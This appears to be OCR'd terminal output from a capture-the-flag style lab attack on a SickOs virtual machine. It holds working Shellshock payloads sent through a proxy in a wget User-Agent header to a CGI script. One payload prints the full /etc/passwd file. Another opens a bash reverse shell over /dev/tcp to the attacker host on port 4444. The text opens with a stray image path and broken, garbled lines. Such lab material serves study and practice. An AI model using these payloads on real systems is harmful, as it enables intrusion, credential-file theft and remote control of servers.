 http://192.168.79.178/cgi-bin/status"
^C
root@bob1bob2:~# wget -q -O- -U "() {
use_proxy=shit -e http_proxy=192.168.79.178:3128
"http://192.168.79.178/cgi-bin/status"
wget: use_proxy: Invalid boolean ‘shit’
off'.
root@bob1bob2:~# wget -q -O- -U "() { test;};echo \"content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" -e use_proxy=on -e http_proxy=192.168.79.178:3128 "
http://192.168.79.178/cgi-bin/status"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
root@bob1bob2:~# wget -q -O- -U "() { test;};echo \"content-type: text/plain\"; echo; echo; /bin/bash -i > /dev/tcp/192.168.79.173/4444 0<&1" -e use_proxy=on -e http
_proxy=192.168.79.178:3128 "http://192.168.79.178/cgi-bin/status"
root@bob1bob2: ~
File Edit View Search Terminal Help
+ 1 host(s) tested
root@bob1bob2:~#
root@bob1bob2:~#
root@bob1bob2:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.79.173 netmask 255.255.255.0 broadcast 192.168.79.255
inet6 fe80::20c:29ff:fe2c:944 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:2c:09:44 txqueuelen 1000 (Ethernet)
RX packets 259857 bytes 87833081 (83.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 129319 bytes 16034689 (15.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2024
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 2313347 bytes 381686557 (364.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2313347 bytes 381686557 (364.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@bob1bob2:~#